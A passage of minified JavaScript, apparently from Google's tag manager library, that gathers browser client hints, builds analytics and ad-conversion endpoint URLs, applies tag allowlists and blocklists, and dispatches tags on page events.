function zy(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function Ay(){var a=l;if(!zy(a))return null;var b=wy(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(vy).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};
var Cy=function(a,b){if(a)for(var c=By(a),d=k(Object.keys(c)),e=d.next();!e.done;e=d.next()){var f=e.value;V(b,f,c[f])}},By=function(a){var b={};b[L.m.ef]=a.architecture;b[L.m.ff]=a.bitness;a.fullVersionList&&(b[L.m.hf]=a.fullVersionList.map(function(c){return encodeURIComponent(c.brand||"")+";"+encodeURIComponent(c.version||"")}).join("|"));b[L.m.jf]=a.mobile?"1":"0";b[L.m.kf]=a.model;b[L.m.lf]=a.platform;b[L.m.nf]=a.platformVersion;b[L.m.pf]=a.wow64?"1":"0";return b},Dy=function(a){var b=0,c=function(g,
h){try{a(g,h)}catch(m){}},d=xy();if(d)c(d);else{var e=yy();if(e){b=Math.min(Math.max(isFinite(b)?b:0,0),1E3);var f=l.setTimeout(function(){c.Xf||(c.Xf=!0,O(106),c(null,Error("Timeout")))},b);e.then(function(g){c.Xf||(c.Xf=!0,O(104),l.clearTimeout(f),c(g))}).catch(function(g){c.Xf||(c.Xf=!0,O(105),l.clearTimeout(f),c(null,g))})}else c(null)}},Fy=function(){if(zy(l)&&(Ey=tb(),!yy())){var a=Ay();a&&(a.then(function(){O(95)}),a.catch(function(){O(96)}))}},Ey;function Gy(a){var b=a.location.href;if(a===a.top)return{url:b,op:!0};var c=!1,d=a.document;d&&d.referrer&&(b=d.referrer,a.parent===a.top&&(c=!0));var e=a.location.ancestorOrigins;if(e){var f=e[e.length-1];f&&b.indexOf(f)===-1&&(c=!1,b=f)}return{url:b,op:c}};var vz=function(){var a;E(90)&&oo()!==""&&(a=oo());return"https://"+(a?a+".":"")+"analytics.google.com/g/collect"},wz=function(){var a="www";E(90)&&oo()&&(a=oo());return"https://"+a+".google-analytics.com/g/collect"};function xz(a,b){var c=!!ck();switch(a){case 45:return!c||E(76)||E(173)?"https://www.google.com/ccm/collect":bk()+"/g/ccm/collect";case 46:return c&&!E(173)?bk()+"/gs/ccm/collect":"https://pagead2.googlesyndication.com/ccm/collect";case 51:return!c||E(173)||E(80)?"https://www.google.com/travel/flights/click/conversion":bk()+"/travel/flights/click/conversion";case 9:return E(173)||E(77)||!c?"https://googleads.g.doubleclick.net/pagead/viewthroughconversion":bk()+"/pagead/viewthroughconversion";case 17:return!c||
E(173)||E(82)||E(172)?vz():(E(90)?oo():"").toLowerCase()==="region1"?""+bk()+"/r1ag/g/c":""+bk()+"/ag/g/c";case 16:return!c||E(173)||E(172)?wz():""+bk()+(E(15)?"/ga/g/c":"/g/collect");case 1:return E(173)||E(81)||!c?"https://ad.doubleclick.net/activity;":bk()+"/activity;";case 2:return!c||E(173)||E(173)?"https://ade.googlesyndication.com/ddm/activity/":bk()+"/ddm/activity/";case 33:return E(173)||E(81)||!c?"https://ad.doubleclick.net/activity;register_conversion=1;":bk()+"/activity;register_conversion=1;";
case 11:return!E(173)&&c?E(79)?bk()+"/d/pagead/form-data":bk()+"/pagead/form-data":E(141)?"https://www.google.com/pagead/form-data":"https://google.com/pagead/form-data";case 3:return E(173)||E(81)||!c?"https://"+b+".fls.doubleclick.net/activityi;":bk()+"/activityi/"+b+";";case 5:return"https://www.googleadservices.com/pagead/conversion";case 6:return!E(173)&&c?bk()+"/gs/pagead/conversion":"https://pagead2.googlesyndication.com/pagead/conversion";case 8:return"https://www.google.com/pagead/1p-conversion";
case 7:case 12:case 13:case 14:case 15:case 18:case 19:case 20:case 21:case 22:case 23:case 24:case 25:case 26:case 27:case 28:case 29:case 30:case 31:case 32:case 34:case 35:case 36:case 37:case 38:case 39:case 40:case 42:case 43:case 44:case 47:case 48:case 49:case 50:case 52:case 53:case 54:case 55:case 56:case 57:case 58:case 59:case 0:throw Error("Unsupported endpoint");default:ac(a,"Unknown endpoint")}};function yz(a){a=a===void 0?[]:a;return Ij(a).join("~")}function zz(){if(!E(118))return"";var a,b;return(((a=Bm(Cm()))==null?void 0:(b=a.context)==null?void 0:b.loadExperiments)||[]).join("~")};
var Bz=function(a,b){for(var c={},d=function(p,q){var r;r=q===!0?"1":q===!1?"0":encodeURIComponent(String(q));c[p]=r},e=k(Object.keys(a.D)),f=e.next();!f.done;f=e.next()){var g=f.value,h=nv(a,g),m=Az[g];m&&h!==void 0&&h!==""&&(!R(a,Q.C.ee)||g!==L.m.Wc&&g!==L.m.bd&&g!==L.m.Pd&&g!==L.m.Ee||(h="0"),d(m,h))}d("gtm",zr({Pa:R(a,Q.C.Za)}));mr()&&d("gcs",nr());d("gcd",rr(a.F));ur()&&d("dma_cps",sr());d("dma",tr());Rq(Zq())&&d("tcfd",vr());yz()&&d("tag_exp",yz());zz()&&d("ptag_exp",zz());if(R(a,Q.C.mg)){d("tft",
tb());var n=Nc();n!==void 0&&d("tfd",Math.round(n))}E(24)&&d("apve","1");(E(25)||E(26))&&d("apvf",Kc()?E(26)?"f":"sb":"nf");ln[Sm.Z.Ea]!==Rm.Ka.ce||on[Sm.Z.Ea].isConsentGranted()||(c.limited_ads="1");b(c)},Cz=function(a,b,c){var d=b.F;Lo({targetId:b.target.destinationId,request:{url:a,parameterEncoding:2,endpoint:c},ab:{eventId:d.eventId,priorityId:d.priorityId},rh:{eventId:R(b,Q.C.we),priorityId:R(b,Q.C.xe)}})},Dz=function(a,b,c){var d={destinationId:b.target.destinationId,endpoint:c,eventId:b.F.eventId,
priorityId:b.F.priorityId};Cz(a,b,c);am(d,a,void 0,{xj:!0,method:"GET"},function(){},function(){$l(d,a+"&img=1")})},Ez=function(a){var b=rc()||pc()?"www.google.com":"www.googleadservices.com",c=[];lb(a,function(d,e){d==="dl"?c.push("url="+e):d==="dr"?c.push("ref="+e):d==="uid"?c.push("userId="+e):c.push(d+"="+e)});return"https://"+b+"/pagead/set_partitioned_cookie?"+c.join("&")},Fz=function(a){Bz(a,function(b){if(R(a,Q.C.da)===N.K.Ia){var c=[];E(28)&&a.target.destinationId&&c.push("tid="+a.target.destinationId);
lb(b,function(r,t){c.push(r+"="+t)});var d=Zo([L.m.V,L.m.W])?45:46,e=xz(d)+"?"+c.join("&");Cz(e,a,d);var f=a.F,g={destinationId:a.target.destinationId,endpoint:d,eventId:f.eventId,priorityId:f.priorityId};if(E(26)&&Kc()){am(g,e,void 0,{xj:!0},function(){},function(){$l(g,e+"&img=1")});var h=Zo([L.m.V,L.m.W]),m=nv(a,L.m.gd)==="1",n=nv(a,L.m.Rh)==="1";if(h&&m&&!n){var p=Ez(b),q=rc()||pc()?58:57;Dz(p,a,q)}}else Zl(g,e)||$l(g,e+"&img=1");if(db(a.F.onSuccess))a.F.onSuccess()}})},Gz={},Az=(Gz[L.m.ja]="gcu",
Gz[L.m.nc]="gclgb",Gz[L.m.nb]="gclaw",Gz[L.m.Ce]="gad_source",Gz[L.m.De]="gad_source_src",Gz[L.m.Wc]="gclid",Gz[L.m.pk]="gclsrc",Gz[L.m.Ee]="gbraid",Gz[L.m.Pd]="wbraid",Gz[L.m.Lb]="auid",Gz[L.m.rk]="rnd",Gz[L.m.Rh]="ncl",Gz[L.m.Vh]="gcldc",Gz[L.m.bd]="dclid",Gz[L.m.Pb]="edid",Gz[L.m.ed]="en",Gz[L.m.fd]="gdpr",Gz[L.m.Qb]="gdid",Gz[L.m.Td]="_ng",Gz[L.m.Ue]="gpp_sid",Gz[L.m.Ve]="gpp",Gz[L.m.We]="_tu",Gz[L.m.Nk]="gtm_up",Gz[L.m.Jc]="frm",Gz[L.m.gd]="lps",Gz[L.m.Ng]="did",Gz[L.m.Pk]="navt",Gz[L.m.Ca]=
"dl",Gz[L.m.Wa]="dr",Gz[L.m.Cb]="dt",Gz[L.m.Wk]="scrsrc",Gz[L.m.cf]="ga_uid",Gz[L.m.kd]="gdpr_consent",Gz[L.m.ii]="u_tz",Gz[L.m.Ta]="uid",Gz[L.m.qf]="us_privacy",Gz[L.m.xc]="npa",Gz);var Hz={};Hz.P=Br.P;var Iz={zq:"L",Xn:"S",Lq:"Y",fq:"B",rq:"E",wq:"I",Iq:"TC",uq:"HTC"},Jz={Xn:"S",qq:"V",jq:"E",Hq:"tag"},Kz={},Lz=(Kz[Hz.P.Ri]="6",Kz[Hz.P.Si]="5",Kz[Hz.P.Qi]="7",Kz);function Mz(){function a(c,d){var e=ab(d);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Nz=!1;function cA(a){}
function dA(a){}function eA(){}
function fA(a){}function gA(a){}
function hA(a){}
function iA(){}
function jA(a,b){}
function kA(a,b,c){}
function lA(){};var mA=Object.freeze({cache:"no-store",credentials:"include",method:"GET",keepalive:!0,redirect:"follow"});
function nA(a,b,c,d,e,f,g){var h=Object.assign({},mA);c&&(h.body=c,h.method="POST");Object.assign(h,e);l.fetch(b,h).then(function(m){if(!m.ok)g==null||g();else if(m.body){var n=m.body.getReader(),p=new TextDecoder;return new Promise(function(q){function r(){n.read().then(function(t){var u;u=t.done;var v=p.decode(t.value,{stream:!u});oA(d,v);u?(f==null||f(),q()):r()}).catch(function(){q()})}r()})}}).catch(function(){g?g():E(128)&&(b+="&_z=retryFetch",c?Zl(a,b,c):Yl(a,b))})};var pA=function(a){this.R=a;this.D=""},qA=function(a,b){a.J=b;return a},rA=function(a,b){a.O=b;return a},oA=function(a,b){b=a.D+b;for(var c=b.indexOf("\n\n");c!==-1;){var d=a,e;a:{var f=k(b.substring(0,c).split("\n")),g=f.next().value,h=f.next().value;if(g.indexOf("event: message")===0&&h.indexOf("data: ")===0)try{e=JSON.parse(h.substring(h.indexOf(":")+1));break a}catch(m){}e=void 0}sA(d,e);b=b.substring(c+2);c=b.indexOf("\n\n")}a.D=b},tA=function(a,b){return function(){if(b.fallback_url&&b.fallback_url_method){var c=
{};sA(a,(c[b.fallback_url_method]=[b.fallback_url],c.options={},c))}}},sA=function(a,b){b&&(uA(b.send_pixel,b.options,a.R),uA(b.create_iframe,b.options,a.J),uA(b.fetch,b.options,a.O))};function vA(a){var b=a.search;return a.protocol+"//"+a.hostname+a.pathname+(b?b+"&richsstsse":"?richsstsse")}function uA(a,b,c){if(a&&c){var d=a||[];if(Array.isArray(d))for(var e=$c(b)?b:{},f=k(d),g=f.next();!g.done;g=f.next())c(g.value,e)}};function cB(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};function dB(a,b,c){c=c===void 0?!1:c;eB().addRestriction(0,a,b,c)}function fB(a,b,c){c=c===void 0?!1:c;eB().addRestriction(1,a,b,c)}function gB(){var a=zm();return eB().getRestrictions(1,a)}var hB=function(){this.container={};this.D={}},iB=function(a,b){var c=a.container[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.container[b]=c);return c};
hB.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=iB(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
hB.prototype.getRestrictions=function(a,b){var c=iB(this,b);if(a===0){var d,e;return[].concat(ua((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),ua((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(ua((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),ua((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
hB.prototype.getExternalRestrictions=function(a,b){var c=iB(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};hB.prototype.removeExternalRestrictions=function(a){var b=iB(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function eB(){return jp("r",function(){return new hB})};var jB=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),kB={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},lB={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},mB="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function nB(){var a=ik("gtm.allowlist")||ik("gtm.whitelist");a&&O(9);Qj&&(a=["google","gtagfl","lcl","zone"],E(48)&&a.push("cmpPartners"));jB.test(l.location&&l.location.hostname)&&(Qj?O(116):(O(117),oB&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&xb(qb(a),kB),c=ik("gtm.blocklist")||ik("gtm.blacklist");c||(c=ik("tagTypeBlacklist"))&&O(3);c?O(8):c=[];jB.test(l.location&&l.location.hostname)&&(c=qb(c),c.push("nonGooglePixels","nonGoogleScripts",
"sandboxedScripts"));qb(c).indexOf("google")>=0&&O(2);var d=c&&xb(qb(c),lB),e={};return function(f){var g=f&&f[Te.Ha];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var h=Yj[g]||[],m=!0;if(a){var n;if(n=m)a:{if(b.indexOf(g)<0){if(E(48)&&Qj&&h.indexOf("cmpPartners")>=0){n=!0;break a}if(h&&h.length>0)for(var p=0;p<h.length;p++){if(b.indexOf(h[p])<0){O(11);n=!1;break a}}else{n=!1;break a}}n=!0}m=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=jb(d,h||
[]);t&&O(10);q=t}}var u=!m||q;!u&&(h.indexOf("sandboxedScripts")===-1?0:E(48)&&Qj&&h.indexOf("cmpPartners")>=0?!pB():b&&b.indexOf("sandboxedScripts")!==-1?0:jb(d,mB))&&(u=!0);return e[g]=u}}function pB(){var a=Zf(Wf.D,xm(),function(){return{}});try{return a("inject_cmp_banner"),!0}catch(b){return!1}}var oB=!1;oB=!0;
function qB(){om&&dB(zm(),function(a){var b=Gf(a.entityId),c;if(Jf(b)){var d=b[Te.Ha];if(!d)throw Error("Error: No function name given for function call.");var e=xf[d];c=!!e&&!!e.runInSiloedMode}else c=!!cB(b[Te.Ha],4);return c})};function rB(a,b,c,d,e){if(!sB()){var f=d.siloed?um(a):a;if(!Im(f)){d.loadExperiments=Ij();Km(f,d,e);var g=tB(a),h=function(){km().container[f]&&(km().container[f].state=3);uB()},m={destinationId:f,endpoint:0};if(ck())bm(m,bk()+"/"+g,void 0,h);else{var n=yb(a,"GTM-"),p=Ok(),q=c?"/gtag/js":"/gtm.js",r=Nk(b,q+g);if(!r){var t=Kj.sg+q;p&&mc&&n&&(t=mc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0]);r=Rv("https://","http://",t+g)}bm(m,r,void 0,h)}}}}
function uB(){Mm()||lb(Nm(),function(a,b){vB(a,b.transportUrl,b.context);O(92)})}
function vB(a,b,c,d){if(!sB()){var e=c.siloed?um(a):a;if(!Jm(e))if(c.loadExperiments||(c.loadExperiments=Ij()),Mm()){var f;(f=km().destination)[e]!=null||(f[e]={state:0,transportUrl:b,context:c,parent:Cm()});km().destination[e].state=0;jm({ctid:e,isDestination:!0},d);O(91)}else{c.siloed&&Lm({ctid:e,isDestination:!0});var g;(g=km().destination)[e]!=null||(g[e]={context:c,state:1,parent:Cm()});km().destination[e].state=1;jm({ctid:e,isDestination:!0},d);var h={destinationId:e,endpoint:0};if(ck())bm(h,
bk()+("/gtd"+tB(a,!0)));else{var m="/gtag/destination"+tB(a,!0),n=Nk(b,m);n||(n=Rv("https://","http://",Kj.sg+m));bm(h,n)}}}}function tB(a,b){b=b===void 0?!1:b;var c="?id="+encodeURIComponent(a);E(124)&&Kj.Kb==="dataLayer"||(c+="&l="+Kj.Kb);if(!yb(a,"GTM-")||b)c=E(130)?c+(ck()?"&sc=1":"&cx=c"):c+"&cx=c";c+="&gtm="+zr();Ok()&&(c+="&sign="+Kj.Li);var d=Hj.O;d===1?c+="&fps=fc":d===2&&(c+="&fps=fe");ak()&&(c+="&tag_exp="+ak());return c}
function sB(){if(xr()){return!0}return!1};var wB=function(){this.J=0;this.D={}};wB.prototype.addListener=function(a,b,c){var d=++this.J;this.D[a]=this.D[a]||{};this.D[a][String(d)]={listener:b,fc:c};return d};wB.prototype.removeListener=function(a,b){var c=this.D[a],d=String(b);if(!c||!c[d])return!1;delete c[d];return!0};var yB=function(a,b){var c=[];lb(xB.D[a],function(d,e){c.indexOf(e.listener)<0&&(e.fc===void 0||b.indexOf(e.fc)>=0)&&c.push(e.listener)});return c};function zB(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:xm()}};var BB=function(a,b){this.D=!1;this.R=[];this.eventData={tags:[]};this.T=!1;this.J=this.O=0;AB(this,a,b)},CB=function(a,b,c,d){if(Mj.hasOwnProperty(b)||b==="__zone")return-1;var e={};$c(d)&&(e=ad(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},DB=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},EB=function(a){if(!a.D){for(var b=a.R,c=0;c<b.length;c++)b[c]();a.D=!0;a.R.length=0}},AB=function(a,b,c){b!==void 0&&a.Gf(b);c&&l.setTimeout(function(){EB(a)},
Number(c))};BB.prototype.Gf=function(a){var b=this,c=vb(function(){A(function(){a(xm(),b.eventData)})});this.D?c():this.R.push(c)};var FB=function(a){a.O++;return vb(function(){a.J++;a.T&&a.J>=a.O&&EB(a)})},GB=function(a){a.T=!0;a.J>=a.O&&EB(a)};var HB={};function IB(){return l[JB()]}
function JB(){return l.GoogleAnalyticsObject||"ga"}function MB(){var a=xm();}
function NB(a,b){return function(){var c=IB(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),h=f.get("hitCallback"),m=g.indexOf("&tid="+b)<0;m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);m&&(f.set("hitPayload",g,!0),f.set("hitCallback",h,!0),f.set("_x_19",void 0,!0),e(f))})}}};var TB=["es","1"],UB={},VB={};function WB(a,b){if(Yk){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";UB[a]=[["e",c],["eid",a]];pq(a)}}function XB(a){var b=a.eventId,c=a.Fd;if(!UB[b])return[];var d=[];VB[b]||d.push(TB);d.push.apply(d,ua(UB[b]));c&&(VB[b]=!0);return d};var YB={},ZB={},$B={};function aC(a,b,c,d){Yk&&E(120)&&((d===void 0?0:d)?($B[b]=$B[b]||0,++$B[b]):c!==void 0?(ZB[a]=ZB[a]||{},ZB[a][b]=Math.round(c)):(YB[a]=YB[a]||{},YB[a][b]=(YB[a][b]||0)+1))}function bC(a){var b=a.eventId,c=a.Fd,d=YB[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete YB[b];return e.length?[["md",e.join(".")]]:[]}
function cC(a){var b=a.eventId,c=a.Fd,d=ZB[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete ZB[b];return e.length?[["mtd",e.join(".")]]:[]}function dC(){for(var a=[],b=k(Object.keys($B)),c=b.next();!c.done;c=b.next()){var d=c.value;a.push(""+d+$B[d])}return a.length?[["mec",a.join(".")]]:[]};var eC={},fC={};function gC(a,b,c){if(Yk&&b){var d=Tk(b);eC[a]=eC[a]||[];eC[a].push(c+d);var e=(Jf(b)?"1":"2")+d;fC[a]=fC[a]||[];fC[a].push(e);pq(a)}}function hC(a){var b=a.eventId,c=a.Fd,d=[],e=eC[b]||[];e.length&&d.push(["tr",e.join(".")]);var f=fC[b]||[];f.length&&d.push(["ti",f.join(".")]);c&&(delete eC[b],delete fC[b]);return d};function iC(a,b,c,d){var e=vf[a],f=jC(a,b,c,d);if(!f)return null;var g=Kf(e[Te.Hl],c,[]);if(g&&g.length){var h=g[0];f=iC(h.index,{onSuccess:f,onFailure:h.Xl===1?b.terminate:f,terminate:b.terminate},c,d)}return f}
function jC(a,b,c,d){function e(){function w(){Un(3);var J=tb()-G;gC(c.id,f,"7");DB(c.Pc,D,"exception",J);E(109)&&kA(c,f,Hz.P.Qi);F||(F=!0,h())}if(f[Te.Qn])h();else{var x=If(f,c,[]),z=x[Te.Im];if(z!=null)for(var C=0;C<z.length;C++)if(!Zo(z[C])){h();return}var D=CB(c.Pc,String(f[Te.Ha]),Number(f[Te.nh]),x[Te.METADATA]),F=!1;x.vtp_gtmOnSuccess=function(){if(!F){F=!0;var J=tb()-G;gC(c.id,vf[a],"5");DB(c.Pc,D,"success",J);E(109)&&kA(c,f,Hz.P.Si);g()}};x.vtp_gtmOnFailure=function(){if(!F){F=!0;var J=tb()-
G;gC(c.id,vf[a],"6");DB(c.Pc,D,"failure",J);E(109)&&kA(c,f,Hz.P.Ri);h()}};x.vtp_gtmTagId=f.tag_id;x.vtp_gtmEventId=c.id;c.priorityId&&(x.vtp_gtmPriorityId=c.priorityId);gC(c.id,f,"1");E(109)&&jA(c,f);var G=tb();try{Lf(x,{event:c,index:a,type:1})}catch(J){w(J)}E(109)&&kA(c,f,Hz.P.Ll)}}var f=vf[a],g=b.onSuccess,h=b.onFailure,m=b.terminate;if(c.isBlocked(f))return null;var n=Kf(f[Te.Ml],c,[]);if(n&&n.length){var p=n[0],q=iC(p.index,{onSuccess:g,onFailure:h,terminate:m},c,d);if(!q)return null;g=q;h=p.Xl===
2?m:q}if(f[Te.yl]||f[Te.Sn]){var r=f[Te.yl]?wf:c.Up,t=g,u=h;if(!r[a]){var v=kC(a,r,vb(e));g=v.onSuccess;h=v.onFailure}return function(){r[a](t,u)}}return e}function kC(a,b,c){var d=[],e=[];b[a]=lC(d,e,c);return{onSuccess:function(){b[a]=mC;for(var f=0;f<d.length;f++)d[f]()},onFailure:function(){b[a]=nC;for(var f=0;f<e.length;f++)e[f]()}}}function lC(a,b,c){return function(d,e){a.push(d);b.push(e);c()}}function mC(a){a()}function nC(a,b){b()};var qC=function(a,b){for(var c=[],d=0;d<vf.length;d++)if(a[d]){var e=vf[d];var f=FB(b.Pc);try{var g=iC(d,{onSuccess:f,onFailure:f,terminate:f},b,d);if(g){var h=e[Te.Ha];if(!h)throw Error("Error: No function name given for function call.");var m=xf[h];c.push({zm:d,priorityOverride:(m?m.priorityOverride||0:0)||cB(e[Te.Ha],1)||0,execute:g})}else oC(d,b),f()}catch(p){f()}}c.sort(pC);for(var n=0;n<c.length;n++)c[n].execute();
return c.length>0};function rC(a,b){if(!xB)return!1;var c=a["gtm.triggers"]&&String(a["gtm.triggers"]),d=yB(a.event,c?String(c).split(","):[]);if(!d.length)return!1;for(var e=0;e<d.length;++e){var f=FB(b);try{d[e](a,f)}catch(g){f()}}return!0}function pC(a,b){var c,d=b.priorityOverride,e=a.priorityOverride;c=d>e?1:d<e?-1:0;var f;if(c!==0)f=c;else{var g=a.zm,h=b.zm;f=g>h?1:g<h?-1:0}return f}
function oC(a,b){if(Yk){var c=function(d){var e=b.isBlocked(vf[d])?"3":"4",f=Kf(vf[d][Te.Hl],b,[]);f&&f.length&&c(f[0].index);gC(b.id,vf[d],e);var g=Kf(vf[d][Te.Ml],b,[]);g&&g.length&&c(g[0].index)};c(a)}}var sC=!1,xB;function tC(){xB||(xB=new wB);return xB}
function uC(a){var b=a["gtm.uniqueEventId"],c=a["gtm.priorityId"],d=a.event;if(E(109)){}if(d==="gtm.js"){if(sC)return!1;sC=!0}var e=!1,f=gB(),g=ad(a,null);if(!f.every(function(t){return t({originalEventData:g})})){if(d!=="gtm.js"&&d!=="gtm.init"&&d!=="gtm.init_consent")return!1;e=!0}WB(b,d);var h=a.eventCallback,m=
a.eventTimeout,n={id:b,priorityId:c,name:d,isBlocked:vC(g,e),Up:[],logMacroError:function(){O(6);Un(0)},cachedModelValues:wC(),Pc:new BB(function(){if(E(109)){}h&&h.apply(h,Array.prototype.slice.call(arguments,0))},m),
originalEventData:g};E(120)&&Yk&&(n.reportMacroDiscrepancy=aC);E(109)&&gA(n.id);var p=Qf(n);E(109)&&hA(n.id);e&&(p=xC(p));E(109)&&fA(b);var q=qC(p,n),r=rC(a,n.Pc);GB(n.Pc);d!=="gtm.js"&&d!=="gtm.sync"||MB();return yC(p,q)||r}function wC(){var a={};a.event=nk("event",1);a.ecommerce=nk("ecommerce",1);a.gtm=nk("gtm");a.eventModel=nk("eventModel");return a}
function vC(a,b){var c=nB();return function(d){if(c(d))return!0;var e=d&&d[Te.Ha];if(!e||typeof e!=="string")return!0;e=e.replace(/^_*/,"");var f,g=zm();f=eB().getRestrictions(0,g);var h=a;b&&(h=ad(a,null),h["gtm.uniqueEventId"]=Number.MAX_SAFE_INTEGER);for(var m=Yj[e]||[],n=k(f),p=n.next();!p.done;p=n.next()){var q=p.value;try{if(!q({entityId:e,securityGroups:m,originalEventData:h}))return!0}catch(r){return!0}}return!1}}
function xC(a){for(var b=[],c=0;c<a.length;c++)if(a[c]){var d=String(vf[c][Te.Ha]);if(Lj[d]||vf[c][Te.Tn]!==void 0||cB(d,2))b[c]=!0}return b}function yC(a,b){if(!b)return b;for(var c=0;c<a.length;c++)if(a[c]&&vf[c]&&!Mj[String(vf[c][Te.Ha])])return!0;return!1};function zC(){tC().addListener("gtm.init",function(a,b){Hj.fa=!0;En();b()})};var AC=!1,BC=0,CC=[];function DC(a){if(!AC){var b=y.createEventObject,c=y.readyState==="complete",d=y.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){AC=!0;for(var e=0;e<CC.length;e++)A(CC[e])}CC.push=function(){for(var f=ya.apply(0,arguments),g=0;g<f.length;g++)A(f[g]);return 0}}}function EC(){if(!AC&&BC<140){BC++;try{var a,b;(b=(a=y.documentElement).doScroll)==null||b.call(a,"left");DC()}catch(c){l.setTimeout(EC,50)}}}
function FC(){AC=!1;BC=0;if(y.readyState==="interactive"&&!y.createEventObject||y.readyState==="complete")DC();else{Ac(y,"DOMContentLoaded",DC);Ac(y,"readystatechange",DC);if(y.createEventObject&&y.documentElement.doScroll){var a=!0;try{a=!l.frameElement}catch(b){}a&&EC()}Ac(l,"load",DC)}}function GC(a){AC?a():CC.push(a)};var HC={},IC={};function JC(a,b){for(var c=[],d=[],e={},f=0;f<a.length;e={Ej:void 0,lj:void 0},f++){var g=a[f];if(g.indexOf("-")>=0){if(e.Ej=wp(g,b),e.Ej){var h=pm?pm:wm();hb(h,function(r){return function(t){return r.Ej.destinationId===t}}(e))?c.push(g):d.push(g)}}else{var m=HC[g]||[];e.lj={};m.forEach(function(r){return function(t){r.lj[t]=!0}}(e));for(var n=sm(),p=0;p<n.length;p++)if(e.lj[n[p]]){c=c.concat(vm());break}var q=IC[g]||[];q.length&&(c=c.concat(q))}}return{wj:c,vp:d}}
function KC(a){lb(HC,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})}function LC(a){lb(IC,function(b,c){var d=c.indexOf(a);d>=0&&c.splice(d,1)})};var MC=!1,NC=!1;function OC(a,b){var c={},d=(c.event=a,c);b&&(d.eventModel=ad(b,null),b[L.m.Se]&&(d.eventCallback=b[L.m.Se]),b[L.m.Ig]&&(d.eventTimeout=b[L.m.Ig]));return d}function PC(a,b){a.hasOwnProperty("gtm.uniqueEventId")||Object.defineProperty(a,"gtm.uniqueEventId",{value:np()});b.eventId=a["gtm.uniqueEventId"];b.priorityId=a["gtm.priorityId"];return{eventId:b.eventId,priorityId:b.priorityId}}
function QC(a,b){var c=a&&a[L.m.hd];c===void 0&&(c=ik(L.m.hd,2),c===void 0&&(c="default"));if(eb(c)||Array.isArray(c)){var d;d=b.isGtmEvent?eb(c)?[c]:c:c.toString().replace(/\s+/g,"").split(",");var e=JC(d,b.isGtmEvent),f=e.wj,g=e.vp;if(g.length)for(var h=RC(a),m=0;m<g.length;m++){var n=wp(g[m],b.isGtmEvent);if(n){var p=n.destinationId,q;if(!(q=yb(p,"siloed_"))){var r=n.destinationId,t=km().destination[r];q=!!t&&t.state===0}q||vB(p,h,{source:3,fromContainerExecution:b.fromContainerExecution})}}var u=
f.concat(g);return{wj:xp(f,b.isGtmEvent),jo:xp(u,b.isGtmEvent)}}}var SC=void 0,TC=void 0;function UC(a,b,c){var d=ad(a,null);d.eventId=void 0;d.inheritParentConfig=void 0;Object.keys(b).some(function(f){return b[f]!==void 0})&&O(136);var e=ad(b,null);ad(c,e);pw(lw(sm()[0],e),a.eventId,d)}function RC(a){for(var b=k([L.m.jd,L.m.wc]),c=b.next();!c.done;c=b.next()){var d=c.value,e=a&&a[d]||xq.D[d];if(e)return e}}
